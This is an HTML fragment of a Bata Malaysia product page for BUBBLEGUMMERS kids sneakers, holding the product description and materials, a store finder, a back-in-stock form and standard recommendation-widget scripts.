                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw4e920b49/brand/bubblegummers.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BUBBLEGUMMERS"
            title="BUBBLEGUMMERS"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Unleash your child's playful spirit with the vibrant BUBBLEGUMMERS KIDS SNEAKERS. Designed for active boys, these joggers blend style and comfort effortlessly. Crafted with a durable PU synthetic upper and breathable mesh lining, they ensure all-day comfort. The TPR outsole provides excellent grip, making them perfect for outdoor adventures. With their eye-catching design, these sneakers not only support your child's movements but also add a splash of fun to any outfit. Perfect for free time fun!
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TPR (Thermoplastic Rubber)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="TPR (Thermoplastic Rubber)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TPR (Thermoplastic Rubber)</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Mesh"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="Mesh" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Mesh</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_021410822380K">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_021410822380K">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410822380K.html" title="Facebook" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410822380K.html&description=BUBBLEGUMMERS%20KIDS%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw12e23500%2Fimages%2Flarge%2F1416082_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_021410822380K.html&text=BUBBLEGUMMERS KIDS SNEAKERS" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410822380K.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_021410822380K"
    data-dimension1="521D_021410822380K"
    data-dimension2="null"
    data-dimension3="null"
    data-price="null"
    data-brand="BUBBLEGUMMERS"
    data-category="null"
    data-description="Unleash your child's playful spirit with the vibrant BUBBLEGUMMERS KIDS SNEAKERS. Designed for active boys, these joggers blend style and comfort effortlessly. Crafted with a durable PU synthetic upper and breathable mesh lining, they ensure all-day comfort. The TPR outsole provides excellent grip, making them perfect for outdoor adventures. With their eye-catching design, these sneakers not only support your child's movements but also add a splash of fun to any outfit. Perfect for free time fun!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021410822380K.html"
    data-categoryurl="null"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_021410822380K');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_021410822380K" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
